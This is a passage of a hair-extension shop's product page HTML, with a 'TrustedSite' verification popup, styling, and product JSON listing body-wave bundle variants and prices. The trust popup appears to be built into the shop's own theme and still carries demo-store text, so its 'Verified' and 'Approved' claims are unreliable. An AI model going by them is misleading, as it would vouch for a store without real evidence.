                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":1384177139795,"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-08T14:27:12+08:00","created_at":"2018-08-20T15:42:19+08:00","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","tags":["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],"price":11946,"price_min":11946,"price_max":48774,"available":true,"price_varies":true,"compare_at_price":18100,"compare_at_price_min":18100,"compare_at_price_max":73900,"compare_at_price_varies":true,"variants":[{"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176699475,"title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","option1":"3 Bundles Plus Closure","option2":"10 10 10 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","options":["3 Bundles Plus Closure","10 10 10 Closure 10"],"price":13662,"weight":500,"compare_at_price":20700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176732243,"title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 12 12 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","options":["3 Bundles Plus Closure","12 12 12 Closure 10"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176765011,"title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","options":["3 Bundles Plus Closure","14 14 14 Closure 12"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176797779,"title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 16 16 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","options":["3 Bundles Plus Closure","16 16 16 Closure 14"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176830547,"title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 18 18 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","options":["3 Bundles Plus Closure","18 18 18 Closure 16"],"price":21714,"weight":500,"compare_at_price":32900,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176863315,"title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 20 20 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","options":["3 Bundles Plus Closure","20 20 20 Closure 18"],"price":25014,"weight":500,"compare_at_price":37900,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176896083,"title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 22 22 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","options":["3 Bundles Plus Closure","22 22 22 Closure 20"],"price":28248,"weight":500,"compare_at_price":42800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176928851,"title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","options":["3 Bundles Plus Closure","24 24 24 Closure 20"],"price":33066,"weight":500,"compare_at_price":50100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176961619,"title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"26 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","options":["3 Bundles Plus Closure","26 26 26 Closure 20"],"price":34980,"weight":500,"compare_at_price":53000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176994387,"title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"28 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","options":["3 Bundles Plus Closure","28 28 28 Closure 20"],"price":39336,"weight":500,"compare_at_price":59600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177027155,"title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 14 16 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","options":["3 Bundles Plus Closure","12 14 16 Closure 10"],"price":16500,"weight":500,"compare_at_price":25000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177059923,"title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","options":["3 Bundles Plus Closure","14 16 18 Closure 12"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177092691,"title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","options":["3 Bundles Plus Closure","16 18 20 Closure 14"],"price":22176,"weight":500,"compare_at_price":33600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177125459,"title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","options":["3 Bundles Plus Closure","18 20 22 Closure 16"],"price":25410,"weight":500,"compare_at_price":38500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177158227,"title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 22 24 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","options":["3 Bundles Plus Closure","20 22 24 Closure 18"],"price":28710,"weight":500,"compare_at_price":43500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177190995,"title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 24 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","options":["3 Bundles Plus Closure","22 24 26 Closure 20"],"price":32406,"weight":500,"compare_at_price":49100,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177223763,"title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","options":["3 Bundles Plus Closure","24 26 28 Closure 20"],"price":35442,"weight":500,"compare_at_price":53700,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177256531,"title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","options":["4 Bundles Plus Closure","12 14 16 18 Closure 12"],"price":21120,"weight":500,"compare_at_price":32000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177289299,"title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","option1":"4 Bundles Plus Closure","option2":"14 16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","options":["4 Bundles Plus Closure","14 16 18 20 Closure 14"],"price":24684,"weight":500,"compare_at_price":37400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177322067,"title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","option1":"4 Bundles Plus Closure","option2":"16 18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","options":["4 Bundles Plus Closure","16 18 20 22 Closure 16"],"price":28512,"weight":500,"compare_at_price":43200,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177354835,"title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 20 22 24 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","options":["4 Bundles Plus Closure","18 20 22 24 Closure 16"],"price":32340,"weight":500,"compare_at_price":49000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177387603,"title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 22 24 26 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","options":["4 Bundles Plus Closure","20 22 24 26 Closure 18"],"price":36960,"weight":500,"compare_at_price":56000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177420371,"title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 